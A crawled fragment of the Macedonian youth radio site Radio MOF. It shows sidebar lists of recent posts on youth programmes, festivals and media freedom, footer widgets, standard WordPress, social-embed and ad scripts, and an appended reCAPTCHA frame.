					<a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/R-estart-2026-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-27T14:42:00+01:00">27/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/restart-festival-na-6-i-7-fevruari-vo-laboratorium/" title="„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“">
							„Ре:старт“ фестивал на 6 и 7 февруари во „Лабораториум“</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Dragi-Inkluzivna-Fotografija-5-700x380-1-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-25T10:24:18+01:00">25/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-uchestvo-na-inkluziven-kurs-za-fotografija-so-dragi-nedelchevski/" title="Повик за учество на инклузивен курс за фотографија со Драги Неделчевски">
							Повик за учество на инклузивен курс за фотографија со Драги Неделчевски</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"33420","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RUHT6tYiJmp8C7PpHDefBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769616979755');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>